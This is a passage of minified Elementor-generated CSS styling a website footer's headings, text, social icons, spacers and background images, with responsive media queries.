Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-254c7fe{text-align:center;font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-0111c26 .elementor-repeater-item-dc0c0a5.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-0111c26 .elementor-repeater-item-cdf1b42.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-0111c26 .elementor-repeater-item-cdf1b42.elementor-social-icon i{color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-0111c26 .elementor-repeater-item-cdf1b42.elementor-social-icon svg{fill:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-0111c26 .elementor-repeater-item-65d7b17.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-0111c26{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-185 .elementor-element.elementor-element-0111c26 .elementor-widget-container{text-align:center;}.elementor-185 .elementor-element.elementor-element-0111c26 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-185 .elementor-element.elementor-element-391d235:not(.elementor-motion-effects-element-type-background), .elementor-185 .elementor-element.elementor-element-391d235 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-57ff4bd );background-image:url("http://www.vas-sas.com/wp-content/uploads/2021/07/footer2.png");background-repeat:no-repeat;background-size:100% auto;}.elementor-185 .elementor-element.elementor-element-391d235{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-391d235 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-185 .elementor-element.elementor-element-ee3efd8 img{width:22%;}.elementor-185 .elementor-element.elementor-element-6ccb5f9{text-align:center;font-family:"Poppins", Sans-serif;font-size:10px;font-weight:400;color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-6297c97{text-align:center;}.elementor-185 .elementor-element.elementor-element-6297c97 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-aa6d506{text-align:center;font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-3f0c21e .elementor-repeater-item-dc0c0a5.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-3f0c21e .elementor-repeater-item-cdf1b42.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-3f0c21e .elementor-repeater-item-cdf1b42.elementor-social-icon i{color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-3f0c21e .elementor-repeater-item-cdf1b42.elementor-social-icon svg{fill:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-3f0c21e .elementor-repeater-item-65d7b17.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-3f0c21e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-185 .elementor-element.elementor-element-3f0c21e .elementor-widget-container{text-align:center;}.elementor-185 .elementor-element.elementor-element-3f0c21e > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-185 .elementor-element.elementor-element-21cad76 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-21cad76 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-185 .elementor-element.elementor-element-e112c53:not(.elementor-motion-effects-element-type-background), .elementor-185 .elementor-element.elementor-element-e112c53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-57ff4bd );background-image:url("http://www.vas-sas.com/wp-content/uploads/2021/07/footer2.png");background-repeat:no-repeat;background-size:100% auto;}.elementor-185 .elementor-element.elementor-element-e112c53{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-e112c53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-185 .elementor-element.elementor-element-60dfa3c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-185 .elementor-element.elementor-element-60dfa3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-185 .elementor-element.elementor-element-69f043b{--spacer-size:50px;}.elementor-185 .elementor-element.elementor-element-21b4525{text-align:center;font-family:"Poppins", Sans-serif;font-size:8px;font-weight:400;color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-e26f2ed{text-align:center;}.elementor-185 .elementor-element.elementor-element-e26f2ed .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-2cbc1fe{text-align:center;font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-e7141e5 .elementor-repeater-item-dc0c0a5.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-e7141e5 .elementor-repeater-item-cdf1b42.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-e7141e5 .elementor-repeater-item-cdf1b42.elementor-social-icon i{color:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-e7141e5 .elementor-repeater-item-cdf1b42.elementor-social-icon svg{fill:#FFFFFF;}.elementor-185 .elementor-element.elementor-element-e7141e5 .elementor-repeater-item-65d7b17.elementor-social-icon{background-color:var( --e-global-color-9530a14 );}.elementor-185 .elementor-element.elementor-element-e7141e5{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:18px;--grid-row-gap:0px;}.elementor-185 .elementor-element.elementor-element-e7141e5 .elementor-widget-container{text-align:center;}.elementor-185 .elementor-element.elementor-element-e7141e5 > .elementor-widget-container{margin:-17px 0px 0px 0px;}.elementor-185 .elementor-element.elementor-element-5bd8093{--spacer-size:50px;}@media(min-width:768px){.elementor-185 .elementor-element.elementor-element-5c5f8fc{width:5.5%;}.elementor-185 .elementor-element.elementor-element-1d9f32b{width:34.5%;}.elementor-185 .elementor-element.elementor-element-79b05ab{width:6.808%;}.elementor-185 .elementor-element.elementor-element-ed4c815{width:38.336%;}.elementor-185 .elementor-element.elementor-element-cc09827{width:14.838%;}}@media(max-width:1024px){.elementor-185 .elementor-element.elementor-element-f376c54 img{width:5%;}.elementor-185 .elementor-element.elementor-element-254c7fe{font-size:17px;}.elementor-185 .elementor-element.elementor-element-ee3efd8 img{width:5%;}.elementor-185 .elementor-element.elementor-element-aa6d506{font-size:11px;}}@media(max-width:767px){.elementor-185 .elementor-element.elementor-element-60dfa3c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-185 .elementor-element.elementor-element-60dfa3c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.vas-sas.com/wp-content/uploads/2021/07/footer2-1.png");}.elementor-185 .elementor-element.elementor-element-69f043b{--spacer-size:10px;}.elementor-185 .elementor-element.elementor-element-659454b img{width:20%;}.elementor-185 .elementor-element.elementor-element-21b4525{columns:1;column-gap:0px;}.elementor-185 .elementor-element.elementor-element-2cbc1fe{column-gap:0px;}.elementor-185 .elementor-element.elementor-element-e7141e5{--icon-size:13px;}.elementor-185 .elementor-element.elementor-element-5bd8093{--spacer-size:10px;}}